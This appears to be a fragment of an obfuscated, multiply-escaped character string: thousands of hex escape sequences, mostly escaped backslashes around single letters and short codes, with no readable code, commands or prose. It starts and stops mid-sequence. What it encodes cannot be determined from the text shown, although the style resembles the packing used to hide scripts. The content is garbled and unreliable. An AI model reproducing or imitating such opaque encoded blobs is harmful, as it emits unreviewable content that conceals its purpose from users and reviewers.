c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\